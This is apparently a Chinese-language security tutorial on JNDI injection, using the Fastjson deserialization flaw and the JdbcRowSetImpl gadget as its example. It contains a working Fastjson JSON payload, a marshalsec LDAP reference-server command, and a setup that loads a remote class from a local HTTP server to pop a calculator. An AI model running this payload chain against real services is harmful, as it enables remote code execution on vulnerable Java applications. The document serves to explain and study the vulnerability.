0x00 前言
本文主要记录了JNDI注入的原理及利用,并拿Fastjson反序列化漏洞作为例子简单分析了其在实际漏洞下的利用思路。
0x01 JNDI注入
何为JNDI
JNDI(Java Naming and Directory Interface,Java命名和目录接口)是SUN公司提供的一种标准的Java命名系统接口,JNDI提供统一的客户端API,通过不同的访问提供者接口JNDI服务供应接口(SPI)的实现,由管理者将JNDI API映射为特定的命名服务和目录系统,使得Java应用程序可以和这些命名服务和目录服务之间进行交互。
简单来说JNDI可以通过名字寻找存储在指定位置的对象(Object),比如对象可以存储在rmi,ldap,CORBA等。
RMI 及LADA
Java RMI,即 远程方法调用(Remote Method Invocation),一种用于实现远程过程调用的Java API, 能直接传输序列化后的Java对象和分布式垃圾收集。详情参加Java RMI详解。
LDAP,即目录访问协议(Lightweight Directory Access Protocol),是一种使用TCP/IP以允许客户机访问目录信息并完成认证服务的跨平台标准协议。
JNDI可以与RMI及LDAP的命名/目录服务进行通信,即RMI和LDAP相当于通信过程中的服务端,JNDI可以通过名称向其检索对应的对象。
实例
以RMI进行演示
JndiClient.java
1 | import javax.naming.Context; |
RMIServer.java
1 | import com.sun.jndi.rmi.registry.ReferenceWrapper; |
JndiTest.java
1 | public class JndiTest { |
服务端:
(1)首先运行RMIServer开启服务
(2)使用python开启一个http服务用于存放编译后的JndiTest类:python -m SimpleHTTPServer 8081
客户端:

运行JndiClient
运行后虽然报错,但是已经成功调用到远程对象JndiTest的无参构造函数。
JNDI注入
上面简单演示了通过JNDI调用远程对象,可以很明显的看到,当JndiClient客户端代码中loopup()方法的参数uri可以被用户控制时,便可以指向攻击者的服务器,利用其会自动调用远程对象的无参构造方法的特性,可以实现任意代码执行,这就是JNDI注入。
0x02 Fastjson反序列化漏洞
FastJson介绍
fastjson是一个由alibaba开源的高性能且功能非常完善的JSON库,解决JSON数据处理的业务问题,早在2017年3月15日,fastjson官方就主动爆出fastjson在1.2.24及之前版本存在远程代码执行高危安全漏洞。之后陆陆续续又出现过几次绕过及补丁。详情参见:https://p0sec.net/index.php/archives/123/
FastJson通过toJsonString和parseObject来分别实现序列化和反序列化。
Java原生的反序列化过程中会调用readObject(),因此对其重写不当可能会引起反序列化漏洞。
而FastJson在反序列化过程中,会调用
(1)对象的无参构造函数
(2)对象setter函数
(3)满足条件的getter函数(只有getter无setter且继承自Collection || Map || AtomicBoolean || AtomicInteger || AtomicLong)
刚好,在JdbcRowSetImpl类中存在符合条件的setter方法
首先在setAutoCommit方法
1 | public void setAutoCommit(boolean var1) throws SQLException { |
调用了connect方法
1 | private Connection connect() throws SQLException { |
在connect方法出现了上面JNDI注入中提到的lookup
1 | DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName()); |
查看DataSourceName方法是否可控,发现存在setDataSourceName方法
1 | public void setDataSourceName(String name) throws SQLException { |
此时便可以构造POC了
1 | String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:9999/ExecTest\", \"autoCommit\":true}"; |
这里使用ldap,使用marshalsec可以快速构建
1 | java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8080/#ExecTest 9999 |
同样在http://127.0.0.1:8080/存放编译好的ExecTest类,在该类中可执行任意代码,下面以弹出计算器示例。
1 | import java.io.BufferedReader; |
成功弹窗